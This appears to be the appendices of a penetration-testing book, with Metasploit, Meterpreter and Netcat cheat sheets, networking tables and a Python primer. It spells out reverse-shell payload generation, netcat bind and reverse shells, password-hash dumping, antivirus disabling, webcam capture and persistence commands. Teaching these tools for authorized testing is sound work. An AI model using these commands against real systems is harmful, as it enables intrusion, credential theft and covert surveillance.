Firewall/IDS evasion and spoofingSpoof source IP address: For example, -S 10.0.0.10Use a source port: For example, --source-port=80Spoof a macOS address: --spoof-mac [mac address]
Technet24||||||||||||||||||||
||||||||||||||||||||

OutputNormal output: -oN <file>XML output: -oX <file>Grep output: -oG <file>Increase verbosity level: -v (use -vv or more for greater effect)Increase debugging level: -d (use -dd or more for greater effect)Display the reason a port is in a particular state: --reasonOnly show open ports: --openShow all packets sent and received: --packet-traceXSL stylesheet to transform XML output to HTML: --stylesheet<path/URL> (for example, –stylesheet nmap.xsl)
||||||||||||||||||||
||||||||||||||||||||

Metasploit Cheat SheetBefore starting the exploitation phase, you must know the Metasploitframework from start to finish, so I have prepared a quick reference (a cheatsheet) to the Metasploit framework for you.
Technet24||||||||||||||||||||
||||||||||||||||||||

Metasploit frameworkStart a Metasploit with the following script file:
$msfconsole -r test.rc
To run Metasploit, use the following command:
$msfconsole
||||||||||||||||||||
||||||||||||||||||||

Using the databaseIn Kali Linux, you will need to start up the postgresql server before using thedatabase:
$ systemctl start postgresql
After starting postgresql, you will need to create and initialize the msf databasewith msfdb init:
$ msfdb init
If you just created a new exploit and want to refresh metasploit db to start usingthe newly created exploit, enter the following:
$service postgresql restart && msfdb reinit
Then, type the following command:
$msfconsole -q
The -q will start msfconsole in debug mode, so if you made mistakes in your newexploit class, the debugger will then print it to the screen.
Technet24||||||||||||||||||||
||||||||||||||||||||

More database-related commandsmsf > db_status: This will confirm that Metasploit is successfully connectedto the databasemsf > workspace: This will display the currently selected workspacesmsf > workspace [new workspace]: This changes the current workspace to thenew one selectedmsf > workspace -a [the name of the workspace to add]: This is the name of theworkspace to addmsf > workspace -d [the name of the workspace to delete]: This is the name of theworkspace to deletemsf > db_import [XML folder path]: This will import a file from an earlierscan, for example, db_import /root/msfu/nmapScanmsf > db_nmap [nmap arguments]: This will scan using Nmap, for example,db_nmap -A 172.16.194.134
msf > hosts: This will list the hosts after a scanmsf > services: This will list the services found after a scanmsf > creds: This will list any found credentials after a brute-force scanmsf > loot: This will retrieve hash dumps if you have alreadycompromised a systemmsf > db_export -f [format] [xml file path]: For example, -db_export -f xml/root/msfu/Exported.xml
||||||||||||||||||||
||||||||||||||||||||

Getting aroundmsf > search: This will locate a specific module according to the searchcriteria that you provide (try to execute help search)msf > search [any keyword]: For example, search apache version 2.3msf > grep & search: For example, grep http search apacheSearch keywords:
app: Modules that are client or server attacksauthor: Modules written by this authorbid: Modules with a matching Bugtraq IDcve: Modules with a matching CVE IDedb: Modules with a matching Exploit-DB IDname: Modules with a matching descriptive nameplatform: Modules affecting this platformref: Modules with a matching reftype: Modules of a specific type (exploit, auxiliary, or post)
Examples:msf > search cve:2009 type:exploit app:client
msf > search name:mysql
msf > search platform:windows
msf > search type:auxiliary
More commands:msf > help: List the available commandsmsf > back: Go back one stepmsf > exit: Exit msfconsole
Technet24||||||||||||||||||||
||||||||||||||||||||

Using modulesmsf > use [module name]: Select a module to use it. For example, usedos/windows/smb/ms09_001_write.msf > show: This will show info about a specific item in Metasploit.msf > show: Entering show at the msfconsole prompt will display every modulewithin Metasploit.msf > show options: This will show the module options.msf > show auxiliary: This will display a list of all of the available auxiliarymodules within Metasploit.msf > show exploits: This will get a listing of all exploits contained in theframework.msf > show payloads: This will display all of the different payloads (eitherwithin Metasploit or in the same module).msf > show targets: This will display which targets are supported within thecontext of an exploit module.msf > show advanced: This will show you more advanced options if you wishto further fine-tune an exploit.msf > show encoders: This will display a list of the encoders that areavailable within msfconsole.msf > show nops: This will display the NOP generators that Metasploit has tooffer.msf > info [module name]: This will provide you with detailed informationabout a module. For example, info exploit/windows/http/apache_chunked.msf > check: This will verify whether the target is vulnerable, but you willneed to set the options first.msf > set: The set command allows you to configure the framework optionsand parameters for the current module you are working with. Forexample, set RHOST 172.16.194.134.msf > setg: This will set global variables within msfconsole. Forexample, setg LHOST 10.0.0.100.msf > unset: The unset command removes a parameter that has beenpreviously configured with set. You can remove all assigned variableswith unset all. For example, unset THREADS.msf > save: The save command will save your current environment and
||||||||||||||||||||
||||||||||||||||||||

settings.msf > jobs [option]: The jobs command provides the ability to list andterminate these jobs. Use the jobs -h command to get the available options.For example, jobs -l.
Technet24||||||||||||||||||||
||||||||||||||||||||

Miscellaneousmsf > load [plugin name]: The load command loads a plugin from Metasploit'splugin directory. Arguments are passed as key=val on the shell. Forexample, load pcap_log.msf > unload [plugin name]: The unload command unloads a previously loadedplugin and removes any extended commands. For example, unload pcap_log.msf > loadpath [module path]: The loadpath command will load a third-partymodule tree for the path so you can point Metasploit at your 0-dayexploits, encoders, payloads, and so on. For example, loadpathexploit/windows/test/test_module.msf > connect [IP]: This is similar to netcat. It is good for banner grabbingand interacting with the service. For example, connect 192.168.1.10.
||||||||||||||||||||
||||||||||||||||||||

msfvenommsfvenom can be used, for example, to generate a reverse TCP Meterpreterpayload for Windows OS:
$ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.1.101 -b "\x00" -f exe -o Meterpreter.exe
Platforms: The following are the platform values that we can use:
Cisco or cisco, OSX or osx, Solaris or solaris, BSD or bsd, OpenBSD or openbsd,hardware, Firefox or firefox, BSDi or bsdi, NetBSD or netbsd, NodeJS or nodejs,FreeBSD or freebsd, Python or python, AIX or aix, JavaScript or javascript, HPUX orhpux, PHP or php, Irix or irix, Unix or unix, Linux or linux, Ruby or ruby, Java orjava, Android or android, Netware or netware, Windows or windows, mainframe, multi.
Executable formats: The following are the executable formats that wecan use:
asp, aspx, aspx-exe, dll, elf, elf-so, exe, exe-only, exe-service, exe-small, hta-psh,loop-vbs, macho, msi, msi-nouac, osx-app, psh, psh-net, psh-reflection, psh-cmd, vba,vba-exe, vba-psh, vbs, war.
Transform formats: The following are the transform formats that we canuse:
bash, c, csharp, dw, dword, hex, java, js_be, js_le, num, perl, pl, powershell, ps1, py,python, raw, rb, ruby, sh, vbapplication, vbscript.
Technet24||||||||||||||||||||
||||||||||||||||||||

Listener scripting$ touch script.rc$ echo use exploit/multi/handler >> script.rc$ echo set PAYLOAD windows/meterpreter/reverse_tcp >> script.rc$ echo set LHOST 192.168.0.114 >> script.rc$ echo set ExitOnSession false >> script.rc$ echo exploit -j -z >> script.rc$ msfconsole -r script.rc
||||||||||||||||||||
||||||||||||||||||||

Meterpretermsf > sessions [options or ID]: The sessions command allows you to list,interact with, and kill spawned sessions. The sessions can be shells,Meterpreter sessions, VNCs, and so on (use sessions -h to get help).
meterpreter > background: This will send the current Meterpreter session tothe background and return you to the msf prompt.
meterpreter > getuid: Displays to the user whether the Meterpreter server isrunning on the host.meterpreter > sysinfo: Displays the victim's OS info.meterpreter > cd: Changes the current directory on the compromised system.meterpreter > ls: Lists the current directory's contents.meterpreter > pwd: Prints the current directory on the compromised system.meterpreter > ps: Displays a list of running processes on the target.meterpreter > run post/windows/manage/migrate: Migrates to another process onthe victim.meterpreter > use priv: Use this command before executing the getsystemcommand.meterpreter > getsystem: Use this command to elevate your privileges.
If you get the error priv_elevate_getsystem: Operation failed: Access is denied, thenfollow these steps:
meterpreter > background
Option 1:
msf > use post/multi/recon/local_exploit_suggestermsf post(local_exploit_suggester) > show optionsmsf post(local_exploit_suggester) > run
Option 2:
msf > use exploit/windows/local/: List of all Windows exploits.msf > use exploit/windows/local/ms10_015_kitrap0d: We've chosen one exploit
Technet24||||||||||||||||||||
||||||||||||||||||||

from the list, as follows:
msf exploit(ms10_015_kitrap0d) > show optionsmsf exploit(ms10_015_kitrap0d) > set SESSION 1msf exploit(ms10_015_kitrap0d) > set PAYLOAD windows/meterpreter/reverse_tcpmsf exploit(ms10_015_kitrap0d) > set LHOST 192.168.1.100msf exploit(ms10_015_kitrap0d) > set LPORT 4445msf exploit(ms10_015_kitrap0d) > exploitmeterpreter > getuidServer username: NT AUTHORITY\SYSTEM - Hooray
meterpreter > search: Provides a way of locating specific files on the targethost. For example, search -f passwords*.txt.meterpreter > cat [file name path]: Displays the content of a file when it'sgiven as an argument.meterpreter > download [file name path]: Downloads a file from the remotemachine. Note the use of the double-slashes when giving the Windowspath. For example, download C:\\passwords.txt.meterpreter > upload [local file name] [remote path]: For example, uploadevil_trojan.exe c:\\windows\\system32.meterpreter > execute [command]: Runs a command on the target systemmeterpreter > shell: Executes the shell (Terminal or DOS) on the targetsystem.meterpreter > run post/windows/gather/hashdump: A post module that will dumpthe contents of the SAM database.meterpreter >ipconfig: Displays the network interfaces and addresses on theremote machine.meterpreter > webcam_list: Displays the currently available webcams on thetarget host.meterpreter > webcam_snap: Grabs a picture from a connected webcam on thetarget system and saves it to disc as a JPEG image. By default, the savelocation is the local current working directory with a randomizedfilename. For example, webcam_snap -i 1 -v false.meterpreter > python_import [local python file]: Imports a local Python file andexecutes it on the victim's machine. For example, meterpreter >python_import -f /root/readAutoLogonREG.py.meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.1.0/24
meterpreter > run post/windows/gather/checkvm: Checks to see if thecompromised host is a virtual machine.meterpreter > run post/windows/gather/credentials/credential_collector: Harvests
||||||||||||||||||||
||||||||||||||||||||

passwords hashes and tokens on the compromised host.meterpreter > run post/windows/gather/dumplinks: The dumplinks module parsesthe .lnk files in a user's recent documents, which could be useful forfurther information gathering.meterpreter > run post/windows/gather/enum_applications: Enumerates theapplications that are installed on the compromised host.meterpreter > run post/windows/gather/enum_logged_on_users: Returns a list ofcurrent and recently logged on users, along with their SIDs.meterpreter > run post/windows/gather/enum_shares: Returns a list of bothconfigured and recently used shares on the compromised system.meterpreter > run post/windows/gather/enum_snmp: Enumerates the SNMP serviceconfiguration on the target, if present, including the community strings.meterpreter > run post/windows/gather/hashdump: Dumps the local users' accountson the compromised host using the registry.meterpreter > run post/windows/gather/usb_history: Enumerates the USB drivehistory on the compromised system.meterpreter > run getcountermeasure: Checks the security configuration on thevictims' system and can disable other security measures, such as A/V, thefirewall, and much more.meterpreter > run getgui -e: Enables RDP on a target system if it is disabled.meterpreter > run gettelnet -e: Enables Telnet on the victim if it is disabled.meterpreter > run killav: Disables most antivirus programs running as aservice on a target.meterpreter > run remotewinenum -u administrator -p password123 -t 10.0.0.100:Enumerates the system information through wmic on the victim. Makes noteof where the logs are stored.meterpreter > run scraper: Grabs the system information, including the entireregistrymeterpreter > run winenum: This makes for a very detailed Windowsenumeration tool. It dumps tokens, hashes, and much more.meterpreter > run persistence -U -i 10 -p 443 -r 192.168.1.5: Configures ourpersistent Meterpreter session to wait until a user logs on to the remotesystem and tries to connect back to our listener every 10 seconds at IPaddress 192.168.1.5 on port 443.
Technet24||||||||||||||||||||
||||||||||||||||||||

Netcat Cheat SheetNetcat is a Swiss Army knife tool and is compatible with both Linux andWindows. It can function either as a TCP or UDP client and a server as well.
||||||||||||||||||||
||||||||||||||||||||

Netcat command flags -l: Listen mode (default is client mode).-L: Listen harder, supported only on the Windows version of Netcat. Thisoption makes Netcat a persistent listener that starts listening again after aclient disconnects.-u: UDP mode (default is TCP).-p: Local port (in listen mode, this is the port that is listened on).-e: Program to execute after a connection has been established.-n: Don't perform a DNS lookup (name resolution) on the names of themachines on the other side.-z: Zero I/O mode.-w(N): Timeout for connections. A Netcat client or listener with this optionwill wait for N seconds to make a connection. For example, w1 or w2.-v: Be verbose.-vv: Be very verbose.
Technet24||||||||||||||||||||
||||||||||||||||||||

Practical examplesYou've seen how to use Netcat in this book. In the following list, you will see afew popular, practical examples:
Banner grabbing (HTTP):
nc -vn 10.1.1.100 80After pressing the Enter key to execute the command, type anything, such as HelloSERVER. Then the server will send back the banner header.
Simple chatting: Start typing the message that should be sent to the otherparty on any side:
Set up and listen on one side:
nc -v -lp 1234
On the other side, connect to the listener:
nc -v [Remote IP] 1234
Transfer files:Listen on one side:
nc -vn -lp 1234 > file.txt
Send the file from the other end:
nc -vn <other side remote IP> 1234 < file.txt
Binding a shell:Assuming that the victim is the Windows machine, start listening:
nc -lvp 1234 -e cmd.exe
Connect to the victim host from the attacker machine:
nc -vn [Victim IP] 1234
||||||||||||||||||||
||||||||||||||||||||

Reverse shell to bypass the firewall:Start listening to the attacker machine (Kali Linux):
nc -nlvp 1234
If the victim is using a Windows machine, enter the following:
nc -vn [Attacker IP] 1234 -e cmd.exe If the victim is using a Linux machine, then you should use -e /bin/bash.
Technet24||||||||||||||||||||
||||||||||||||||||||

Networking Reference SectionNetworking is a major topic in penetration testing. In this appendix, I havegathered together all the important information so that you can refer to it whenyou need to.
||||||||||||||||||||
||||||||||||||||||||

Network subnetsSometimes, you will be given subnet masks (a range of IP addresses) to test,and in some cases, you will test only one single IP address. If you're using asubnet mask, then use the following table as a reference:
CIDR Hosts Net mask
/30 2 255.255.255.252
/29 6 255.255.255.248
/28 14 255.255.255.240
/27 30 255.255.255.224
/26 62 255.255.255.192
/25 126 255.255.255.128
/24 254 255.255.255.0
/23 510 255.255.254.0
/22 1022 255.255.252.0
/21 2046 255.255.248.0
/20 4094 255.255.240.0
/19 8190 255.255.224.0
/18 16382 255.255.192.0
/17 32766 255.255.128.0
/16 65534 255.255.0.0
Technet24||||||||||||||||||||
||||||||||||||||||||

Port numbers and servicesWell-known ports: 0-1023
Registered ports: 1024-49,151
Dynamic ports: 49,152-65,535
Most common ports and services:
Protocol name TCP/UDP Portnumber
File Transfer Protocol (FTP) TCP 20, 21
Secure Shell (SSH) TCP 22
Telnet TCP 23
Simple Mail Transfer Protocol (SMTP) TCP 25
Domain Name System (DNS) TCP/UDP 53
Dynamic Host Configuration Protocol (DHCP) UDP 67, 68
Trivial File Transfer Protocol (TFTP) UDP 69
Hypertext Transfer Protocol (HTTP) TCP 80
Post Office Protocol version 3 (POP3) TCP 110
NetBIOS TCP/UDP 137, 138,139
Internet Message Access Protocol (IMAP) TCP 143
Simple Network Management Protocol (SNMP) UDP 161, 162
Lightweight Directory Access Protocol (LDAP) TCP 389
Hypertext Transfer Protocol over SSL/TLS443
||||||||||||||||||||
||||||||||||||||||||

(HTTPS) TCP
Lightweight Directory Access Protocol overTLS/SSL (LDAPS) TCP 636
FTPS — FTP over SSL/TLS TCP 989, 990
IMAPS — IMAP over SSL/TLS TCP 993
POPS — POP over SSL/TLS TCP 995
MSSQL — Microsoft SQL Server TCP 1433
MySQL TCP 3306
Remote Desktop Protocol (RDP) TCP 3389
Oracle DB TCP 2483,2484
VNC Server TCP 5500,5900
PCAnywhere TCP 5631,5632
X11 TCP 6000,6001
For a complete list of references, check out https://en.wikipedia.org/wiki/List_of_TCP_and_UDP_port_numbers.
Technet24||||||||||||||||||||
||||||||||||||||||||

Python Quick ReferenceThis appendix contains a quick overview of the amazing programminglanguage, Python. This reference will contain the following:
Basics of using Python languageOperators in PythonHow to make a condition statement in PythonPython variable typesHandling files and much more
||||||||||||||||||||
||||||||||||||||||||

Quick Python language overviewIt's time to start learning Python. I included this section in the book for tworeasons. The first is that I want you to use it as a reference for when youdevelop your Python scripts in the future. The second reason is that I want torefresh your memory about this amazing programming language. It is importantto note that I can't fit all the information about this programming language in anappendix, so I will include the most important elements of Python that willhelp you to achieve the most results in your career. You can enjoy learning andexperimenting with the following examples using your Terminal window'sPython interpreter—just type Python in your terminal window and you're readyto go.
Technet24||||||||||||||||||||
||||||||||||||||||||

Basics of PythonIn this section, I will list all the basic operations that you need to be aware ofwhen using the Python language:
To run a Python file, execute the following in your Terminal window:
$python [the_python_file_name.py]
You can also use the following:
$./[the_python_file_name.py]
Before executing the preceding command, you will need to give it thepermission to execute:
$chmod +x [the_python_file_name.py]
To add comments to your code in Python, use the following syntaxes:For a one-line comment use the # character, and use """ for amultiple-line comment :
# Comment one line
""" the three double quotes can be usedfor multiple lines comments"""
To organize your blocks in Python, remember to press Tab to insert a newblock section underneath the semicolon character:
In this example, we must create a new block underneath the ifstatement (exactly after the : character)
if x == 1: x = x + 1 print 'Success'
If you want to go to a new line, use the backslash character, except for [],{}, or (). For example:
To combine three reports together, use the following:
||||||||||||||||||||
||||||||||||||||||||

report_results = nmap_report + \theharvester_report + \metasploit_report
To write a list of long IP addresses, use the following:
ips = ['192.168.0.1',192.168.0.10','192.168.0.99',192.168.0.100]
To import other external libraries to use their functionalities, use the importkeyword:
# import the os library to allow us to create a new directoryimport os#create a test directoryos.mkdir('Test')
To print a message to the console output, use the print function:
print 'The application has finished execution'
To accept user input from the Terminal window, use the raw_input function:
ip_address = raw_input('IP:')print ip_address
Null objects in Python are represented by the None keyword:
if results is None: print ('Empty results')
Technet24||||||||||||||||||||
||||||||||||||||||||

OperatorsThere are so many types of operators that exist in the Python programminglanguage. What is an operator? A simple example is the == operator, which isused by the if condition statement (for example, if x==1). In general, operatorscome under the following categories:
||||||||||||||||||||
||||||||||||||||||||

Arithmetic calculation operators
OperatorDescription Example
+ Adds values x + y + z= 5
- Subtracts values num1 –num2 = 3
* Multiplies values x * y = 9
/ Divides the left operand by the right operand b / a = 3
%Divides the left operand by the right operand andreturns the remainder
x % a = 0
** Performs an exponential (power) calculation onoperators
a**b =9
Technet24||||||||||||||||||||
||||||||||||||||||||

Assignment operators
OperatorDescription Example
= Assigns values x=y
+= Adds the right operand to the left operand andassigns the result to the left operand
x +=y (sameas x = x+y)
-= Subtracts the right operand from the left operandand assigns the result to the left operand
y -=x (sameas y=y-x)
*= Multiplies the right operand by the left operandand assigns the result to the left operand
x *= a (sameas x = x * a)
/= Divides the left operand by the right operand andassigns the result to the left operand
x /= a (sameas x = x /ax)
%= Performs a modulus on operators and assigns theresult to the left operand
x %= a (sameas x = x % a)
**= Performs an exponential (power) calculation onoperators and assigns the result to the left operand
x **= a
(same as x= x ** a)
||||||||||||||||||||
||||||||||||||||||||

Technet24||||||||||||||||||||
||||||||||||||||||||

Comparison operators
OperatorDescription Example
==If the two operands are equal, then the conditionbecomes true
x==y
!= or <>If the two operands are not equal, then the conditionbecomes true
x!=y
>If the left operand is greater than the value of the rightoperand, then the condition becomes true
x>y
<If the left operand is less than the value of the rightoperand, then the condition becomes true
x<y
>=If the left operand is greater than or equal to the valueof the right operand, then the condition becomes true
x>=y
<=
If the value of the left operand is less than or equal tothe value of the right operand, then the conditionbecomes true
x<= y
||||||||||||||||||||
||||||||||||||||||||

Membership and identity operators
OperatorDescription Example
inEvaluates to true if it is a variable in thespecified sequence
if 'tcp' inresults:
not inEvaluates to false if it is a variable in thespecified sequence
if not 'http'in results:
isEvaluates to true if the variables on either sideof the operator are equal
if results isNone:
is notEvaluates to true if the variables on either sideof the operator are not equal
if results isnot None:
Technet24||||||||||||||||||||
||||||||||||||||||||

Binary operators
OperatorDescription Example
& AND operator checks whether the result exists in bothoperands
1&1 =1
|OR operator checks whether the result exists in eitheroperand
0|1=1
^XOR operator checks whether the result exists in oneoperand but not both
0^1=1
~ NOT operator refers to the opposite bit ~0=1
||||||||||||||||||||
||||||||||||||||||||

Making an if decision
OperatorDescription Example
ifMakes a decision based on theoperands
if service == 80: print'HTTP'
if-elseTakes a different action after an ifdecision
if service == 80:
print 'HTTP'
else:
print 'Not HTTP'
if-elif Makes multiple sequential decisions
if service == 80:
print 'HTTP'
elif service == 443:
print 'TLS'
else:
print 'Not HTTP orTLS'
Technet24||||||||||||||||||||
||||||||||||||||||||

VariablesVariables are used in Python and in other programming languages to storetemporary values in memory in order to reuse them in multiple places in thesource code.
We have various types of variables in Python, as shown in the following list:
StringsNumbersListsDictionariesTuples
At any stage in your source code, you can cast from one variable to anotherusing the following type casting syntaxes:
# A string type port numberport_number = "80"
# An integer, which holds the number of hostshost_count = 254
# Convert port number into integer typeint(port_number)
# Convert port number into a float type with decimalsfloat(port_number)
# Convert the number of host into a stringstr(host_count)
||||||||||||||||||||
||||||||||||||||||||

StringsUse the string variable type when you want to store a set of characters into thatvariable:
You can use the string variable type as shown in the following example:
ip_address = '10.0.0.1'# Or you can use double quotes:ip_address= "10.0.0.1"#Multiple lines, using triple double quotes/single quoteswelcome_message = """ Hello there, welcome to our powerful intelligent script, you will be amazed!"""
To concatenate two string variables together, use the + sign:
device_name = 'Cisco Router 2911'ip_address = '10.0.1.1'host = device_name + ":" + ip_address
To format a string using the % operator, do the following:
ip_address = '10.0.1.1'host = "router IP address is : %s" % ip_address
You can use the following formatters:%s: String%d: Integer number%f: Float number%x: Hexadecimal number
Technet24||||||||||||||||||||
||||||||||||||||||||

Escape String Characters
Backslash notation Hexadecimal character Description
\a 0x07 Bell or alert
\b 0x08 Backspace
\e 0x1b Escape
\f 0x0c Formfeed
\n 0x0a Newline
\r 0x0d Carriage return
\s 0x20 Space
\t 0x09 Tab
To remove trailing and leading white spaces from a string, include awhite space before the Welcome and a leading space after the Python:
||||||||||||||||||||
||||||||||||||||||||

message = " Welcome To Python "message = message.strip()
To get the length of a string, do the following:
ip_address = '10.0.1.1'string_length = len(ip_address)
To split a string and return the value in a list, do the following:
ips= "10.0.0.1,10.0.0.2"ips_splitted = ips.split(',')print ips_splitted[0]
Technet24||||||||||||||||||||
||||||||||||||||||||

NumbersThe following is a list of the most common numerical types that Pythonsupports:
int: These are sometimes called integers, and they are positive ornegative whole numbers with no decimal point (for example, 11).long (long integers): These are integers of unlimited size, written likeintegers and followed by an uppercase or lowercase L (for example,788739888999L).float (floating points): These represent real numbers, and are writtenwith a decimal point (99.9999). Floats are sometimes used in scientificnotation, with E or e indicating the power of 10 (2e2 = 2 x 10²).To get the maximum or minimum of two numbers, do the following:
num1 = max(2,8)num2=min(2,8)
To generate a random number from a range, do the following:
# Generate a Random number from 10 to 100 and with 1 increment at a time (10,11,12,13...100)import randomrand = random.randrange(10,100,1)
||||||||||||||||||||
||||||||||||||||||||

ListsA list is a collection of items (for example, strings, numbers, objects, and soon). In other programming languages, it's called an array. Now, should you hearthat word in the future, you'll know that it means a list in Python:
Here is an example of a list:
ips = ['192.1.1.1','192.1.1.254']
To add a new item to the list, use the append function:
ips = ['192.1.1.1','192.1.1.254']# To add a third item to the listips.append('192.1.1.2')print ips
To access each item in the list, use its index number. For example:
ips = ['192.1.1.1','192.1.1.254']# Print the first IP addressprint ips[0]
To change an item in a list, just use its index and assign it a new value.For example:
ips = ['192.1.1.1','192.1.1.254']# Assign the first item a new valueips[0] = 192.168.1.1
To delete an item from the list, do the following:
ips = ['192.1.1.1','192.1.1.254']# We will delete the first IP address:del ips[0]print ips
To get the length of a list, use the len function. For example:
ips = ['192.1.1.1','192.1.1.254']# Print the length of the ips list which is 2 in this case:print len(ips)
Technet24||||||||||||||||||||
||||||||||||||||||||

TuplesTuples are similar to lists, but they're read only. I rarely use them, but theyexist in Python, and you need to be aware of their existence:
To declare a tuple variable, do the following:
ips = ('1.1.1.1','2.2.2.2')
To access an item in a tuple, use its index number. For example:
ips = ('1.1.1.1','2.2.2.2')# Print the first IP addressips[0]
To get the length of a tuple, use the len function. For example:
ips = ('1.1.1.1','2.2.2.2')# Print the length of the ips list which is 2 in this case:print len(ips)
||||||||||||||||||||
||||||||||||||||||||

DictionaryA dictionary is a list of items with key and value pairs. The best way todescribe it is by using examples. Let's start:
To declare a key–value pair of the host and IP, enter the following (forexample):
hosts_dictionary = { 'Srv-001':'10.0.0.100', 'Srv-002':'10.0.0.100'}
To add a new item to a dictionary, do the following:
hosts_dictionary = { 'Srv-001':'10.0.0.100', 'Srv-002':'10.0.0.101'}hosts_dictionary['Srv-003'] = '10.0.0.103'print hosts_dictionary
To update an existing item in a dictionary, do the following:
hosts_dictionary = { 'Srv-001':'10.0.0.100', 'Srv-002':'10.0.0.101'}hosts_dictionary['Srv-002'] = '10.0.0.122'print hosts_dictionary
To delete an existing item in a dictionary, do the following:
hosts_dictionary = { 'Srv-001':'10.0.0.100', 'Srv-002':'10.0.0.101'}del hosts_dictionary['Srv-002']print hosts_dictionary
To iterate through a dictionary, do the following:
hosts_dictionary = { 'Srv-001':'10.0.0.100', 'Srv-002':'10.0.0.101'}for host,ip in hosts_dictionary.items(): print "host:%s , IP: %s" % (host,ip)
Technet24||||||||||||||||||||
||||||||||||||||||||

MiscellaneousTo create a function, use the def keyword, followed by the function name,some optional variables, and the : character at the end. For example:
def addition(x,y): return x + y
To create a for loop, do the following:
ips = ['192.1.1.1','192.1.1.254']
for ip in ips: print ip
The following is a sample custom class object in Python:
# class nameclass Host: #class constructor def __init__(self,name): self.name = name def print_host(self): print self.name
#let's call it from somewhere elseh = Host('SRV-001')h.print_host()
To manage errors using exceptions in Python, do the following:
try: [put your code here]except Exception, e: exception_message = str(e) print("Error: " + exception_message)
To open and read a text file, do the following:
f=open('/root/dic.txt',r)for txt in f: print txtf.close()
To write to a file, do the following:
||||||||||||||||||||
||||||||||||||||||||

f=open('ips.txt',a)f.write('192.168.0.0\n')f.close()
Technet24||||||||||||||||||||
||||||||||||||||||||

Other Books You May EnjoyIf you enjoyed this book, you may be interested in these other books by Packt:
Web Penetration Testing with Kali Linux - Third EditionGilberto Najera-Gutierrez, Juned Ahmed Ansari
ISBN: 978-1-78862-337-7
Learn how to set up your lab with Kali LinuxUnderstand the core concepts of web penetration testingGet to know the tools and techniques you need to use with Kali LinuxIdentify the difference between hacking a web application and networkhackingExpose vulnerabilities present in web servers and their applications usingserver-side attacksUnderstand the different techniques used to identify the flavor of webapplicationsSee standard attacks such as exploiting cross-site request forgery andcross-site scripting flawsGet an overview of the art of client-side attacksExplore automated attacks such as fuzzing web applications
||||||||||||||||||||
||||||||||||||||||||

Mastering Metasploit - Third EditionNipun Jaswal
ISBN: 978-1-78899-061-5
Develop advanced and sophisticated auxiliary modulesPort exploits from PERL, Python, and many more programming languagesTest services such as databases, SCADA, and many moreAttack the client side with highly advanced techniquesTest mobile and tablet devices with MetasploitBypass modern protections such as an AntiVirus and IDS with MetasploitSimulate attacks on web servers and systems with Armitage GUIScript attacks in Armitage using CORTANA scripting
Technet24||||||||||||||||||||
||||||||||||||||||||

Leave a review - let other readersknow what you thinkPlease share your thoughts on this book with others by leaving a review on thesite that you bought it from. If you purchased the book from Amazon, pleaseleave us an honest review on this book's Amazon page. This is vital so thatother potential readers can see and use your unbiased opinion to makepurchasing decisions, we can understand what our customers think about ourproducts, and our authors can see your feedback on the title that they haveworked with Packt to create. It will only take a few minutes of your time, but isvaluable to other potential customers, our authors, and Packt. Thank you!
||||||||||||||||||||
||||||||||||||||||||